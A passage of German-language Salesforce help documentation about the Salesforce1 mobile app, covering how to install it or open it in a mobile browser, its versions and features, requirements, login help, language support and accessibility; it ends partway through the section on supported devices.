

SIEHE AUCH:

[Anforderungen für die mobile Anwendung Salesforce1](#page-100-0) [SalesforceA](#page-1171-0) [Mobile Salesforce Classic-Anwendung](#page-108-0) [Salesforce-Editionen](#page-10-0)

 $\boldsymbol{\beta}$ 

## <span id="page-93-0"></span>Mobile Anwendung Salesforce1

Bei der mobilen Salesforce1-Anwendung handelt es sich um Salesforce für unterwegs! Mit dieser mobilen Erfahrung auf Unternehmensebene erhalten Sie Echtzeitzugriff auf dieselben Informationen wie im Büro. Diese sind jedoch so organisiert, dass Sie die Arbeit schneller erledigen können, wenn Sie sich zwischen Kundenbesprechungen befinden, auf einen Flug warten und selbst wenn Sie nur einen Kaffee trinken. Die intuitive Benutzeroberfläche ist für einfache Navigation und Dateninteraktion über einen Touchscreen optimiert. Somit reichen bereits wenige Tippbewegungen, um Informationen anzuzeigen und zu aktualisieren. Zudem umfasst Salesforce1 viele der Anpassungen Ihres Unternehmens, sodass die Anwendung auf Ihre Unternehmensanforderungen zugeschnitten ist.

AUSGABEN

Die mobile Salesforce1-Anwendung ist verfügbar für: **Alle** Editionen außer Database.com

Um Daten anzuzeigen oder Aktionen auszuführen, die in Salesforce1 nicht unterstützt werden, verwenden Sie stattdessen die vollständige Site.

Anmerkung: Diese Version von Salesforce1 verfügt nicht über den gesamten Funktionsumfang der vollständigen Salesforce-Site.

### [Abrufen der mobilen Anwendung Salesforce1](#page-94-0)

Die Art und Weise, wie Sie auf Salesforce1 zugreifen, hängt davon ab, wie Sie arbeiten möchten: mithilfe einer auf Ihrem Gerät installierten Anwendung oder mithilfe eines mobilen Browsers. Es ist möglich, dass einige der Salesforce1-Versionen für Ihre Organisation deaktiviert sind. Wenden Sie sich zum Erfragen Ihrer Optionen an Ihren Salesforce-Administrator.

### [Funktionen der mobilen Anwendung Salesforce1: Verfügbare Funktionen in den einzelnen Versionen](#page-95-0)

Salesforce1 steht als herunterladbare Anwendung auf iOS- und Android-Geräten sowie in unterstützten mobilen Browsern als Anwendung zur Verfügung. In den meisten Fällen beinhalten die verschiedenen Varianten von Salesforce1 dieselben Funktionen. Es gibt jedoch in Bezug auf die Benutzeroberfläche einige Unterschiede, diese beziehen sich oftmals auf die Unterschiede in den mobilen Plattformen, auf denen Salesforce1 unterstützt wird.

#### [Anforderungen für die mobile Anwendung Salesforce1](#page-100-0)

Salesforce1 steht für die meisten Salesforce-Editionen und viele Benutzerlizenztypen zur Verfügung. Die Anwendung wird mit einigen Geräte-, Betriebssystem- und Anforderungen für mobile Browser auf einer Vielzahl von mobilen Plattformen unterstützt. Für die Kommunikation mit Salesforce ist eine Internetverbindung erforderlich.

#### [In der mobilen Anwendung Salesforce1 verfügbare Daten](#page-102-0)

Salesforce1 verwendet die Salesforce-Edition Ihrer Organisation, Ihren Benutzerlizenztyp sowie Ihr zugewiesenes Benutzerprofil und Ihre Berechtigungssätze, um die Ihnen zur Verfügung stehenden Daten zu ermitteln. Für gewöhnlich werden dieselben Objekte, Datensatztypen, Felder und Seitenlayouts wie beim Verwenden der vollständigen Salesforce-Site angezeigt. In Salesforce1 werden jedoch nicht alle Salesforce-Daten oder -Funktionalitäten unterstützt.

### [Warum kann ich mich nicht bei der mobilen Anwendung Salesforce1 anmelden?](#page-104-0)

Sie sind sich sicher, dass Sie die richtigen Salesforce-Anmeldeinformationen verwenden und sich dennoch nicht bei Salesforce1 anmelden können? Es gibt möglicherweise verschiedene allgemeine Ursachen für Ihre Probleme.

#### [Erhalten von Unterstützung in der mobilen Anwendung Salesforce1](#page-104-1)

Salesforce1 umfasst einen **Help**-Link, den Sie verwenden können, um Informationen über die mobile Anwendung zu erhalten.

### [Hilferessourcen für die mobile Anwendung Salesforce1](#page-104-2)

Die folgenden Ressourcen bieten Informationen über die Verwendung der mobilen Anwendung Salesforce1, die Einrichtung Ihrer Organisation für die Verwendung der Anwendung und die Entwicklung für die Anwendung.

### [Gebietsschema- und Sprachunterstützung für die Salesforce1-Anwendung](#page-106-0)

Salesforce1 funktioniert mit fast allen von Salesforce unterstützten Gebietsschemata sowie mit den vollständig unterstützten Sprachen und den Endbenutzersprachen. (Die Salesforce-Hilfe enthält eine vollständige Liste der unterstützten Gebietsschemata und Sprachen.) Sprachen, die von rechts nach links gelesen werden, wie Arabisch und Hebräisch, werden in dieser Version nicht unterstützt.

### [Überlegungen zum barrierefreien Zugriff auf die mobile Anwendung Salesforce1](#page-106-1)

Salesforce1 wurde unter Berücksichtigung von barrierefreiem Zugriff entwickelt und bietet eine vollständig barrierefreie mobile Benutzererfahrung für alle Personen, einschließlich Benutzern, die Bildschirmleseprogramme verwenden.

### [Ein- und Ausschalten der Salesforce1-Anwendung für mobile Browser](#page-107-0)

Wenn die Salesforce1-Anwendung für mobile Browser für Ihre Organisation aktiviert ist, werden Sie automatisch zu dieser Version umgeleitet, wenn Sie sich über einen unterstützten mobilen Browser bei Salesforce anmelden. Die Verwendung der vollständigen Salesforce-Site über einen mobilen Browser wird nicht unterstützt. Es ist jedoch möglich, die Anwendung für mobile Browser zu deaktivieren, wenn Sie für eine Zeit lang über Ihr Mobilgerät auf Salesforce Classic zugreifen müssen.

SIEHE AUCH:

<span id="page-94-0"></span>[Hilferessourcen für die mobile Anwendung Salesforce1](#page-104-2)

## Abrufen der mobilen Anwendung Salesforce1

Die Art und Weise, wie Sie auf Salesforce1 zugreifen, hängt davon ab, wie Sie arbeiten möchten: mithilfe einer auf Ihrem Gerät installierten Anwendung oder mithilfe eines mobilen Browsers. Es ist möglich, dass einige der Salesforce1-Versionen für Ihre Organisation deaktiviert sind. Wenden Sie sich zum Erfragen Ihrer Optionen an Ihren Salesforce-Administrator.

### **Installieren einer herunterladbaren Anwendung**

Die herunterladbaren Salesforce1-Anwendungen sind für unterstützte Android- und iOS-Geräte verfügbar. Sie können Salesforce1 von Google Play oder vom App Store herunterladen und installieren.

### AUSGABEN

Die mobile Salesforce1-Anwendung ist verfügbar für: **Alle** Editionen außer Database.com

Nachdem die Anwendung installiert wurde, können Sie sie über den Home-Bildschirm starten und sich bei Ihrem Salesforce-Account anmelden. Eventuell werden Sie aufgefordert, eine Sicherheits-PIN zu erstellen. Standardmäßig werden Sie mit Ihrer Produktionsumgebung verbunden.

Anmerkung: Wenn Sie sich nicht anmelden können, prüfen Sie zusammen mit Ihrem Administrator, ob das Verwenden der  $\mathbf{z}$ herunterladbaren Anwendung für Sie aktiviert ist.

### **Zugreifen auf die Anwendung für mobile Browser**

Die Anwendung Salesforce1 für mobile Browser wird in einem mobilen Browser ausgeführt. Die Anwendung für mobile Browser ist eine großartige Option, wenn Ihre Organisation die Installation von Anwendungen auf Ihrem Firmengerät nicht zulässt.

Wenn die Anwendung für mobile Browser in Ihrer Organisation aktiviert ist, werden Sie automatisch zu Salesforce1 weitergeleitet, wenn Sie sich über einen unterstützten mobilen Browser bei Salesforce anmelden. Wenn Salesforce1 nicht automatisch gestartet wird, vergewissern Sie sich, dass Sie die Umleitung zu der Anwendung für mobile Browser nicht ausgeschaltet haben und dass Sie einen unterstützten Browser verwenden.

(Von den meisten nicht unterstützten mobilen Browsern werden Sie stattdessen zu Salesforce Classic umgeleitet. Wenn Sie ein iOS-Gerät verwenden, können Sie auf den mobilen Browser über Google Chrome für iOS oder durch Tippen auf einen Salesforce-Link in Gmail für iOS zugreifen. Die Arbeit in diesen Umgebungen wird jedoch von Salesforce nicht unterstützt.)

SIEHE AUCH:

[Warum kann ich mich nicht bei der mobilen Anwendung Salesforce1 anmelden?](#page-104-0) [Anforderungen für die mobile Anwendung Salesforce1](#page-100-0) [Ein- und Ausschalten der Salesforce1-Anwendung für mobile Browser](#page-107-0)

## <span id="page-95-0"></span>Funktionen der mobilen Anwendung Salesforce1: Verfügbare Funktionen in den einzelnen Versionen

Salesforce1 steht als herunterladbare Anwendung auf iOS- und Android-Geräten sowie in unterstützten mobilen Browsern als Anwendung zur Verfügung. In den meisten Fällen beinhalten die verschiedenen Varianten von Salesforce1 dieselben Funktionen. Es gibt jedoch in Bezug auf die Benutzeroberfläche einige Unterschiede, diese beziehen sich oftmals auf die Unterschiede in den mobilen Plattformen, auf denen Salesforce1 unterstützt wird.











SIEHE AUCH:

[Hilferessourcen für die mobile Anwendung Salesforce1](#page-104-2)

## <span id="page-100-0"></span>Anforderungen für die mobile Anwendung Salesforce1

Salesforce1 steht für die meisten Salesforce-Editionen und viele Benutzerlizenztypen zur Verfügung. Die Anwendung wird mit einigen Geräte-, Betriebssystem- und Anforderungen für mobile Browser auf einer Vielzahl von mobilen Plattformen unterstützt. Für die Kommunikation mit Salesforce ist eine Internetverbindung erforderlich.

### **Unterstützte Geräte und Browser**

Salesforce1 wird in diesen Umgebungen unterstützt.

